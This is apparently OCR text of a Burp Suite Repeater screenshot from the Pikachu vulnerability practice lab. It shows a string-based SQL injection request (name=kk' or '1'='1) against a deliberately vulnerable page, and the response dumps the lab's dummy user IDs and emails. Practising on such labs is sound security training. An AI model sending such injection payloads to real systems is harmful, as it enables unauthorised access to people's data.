 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.12.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: http://pikapika HTTP/1
Request
Pretty Raw Hex \n
1 GET /vul/sqli/sqli_str.php ?name=kk' or '1'='1&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: pikapika
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://pikapika/vul/sqli/sqli_str.php
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=51d05uvgmsemtootr4dme8qmhi
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 字符型注入
点一下提示~
what's your username?
查询
your uid:1
your email is: 112233@111
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 9
Done
34,385 bytes | 7 millis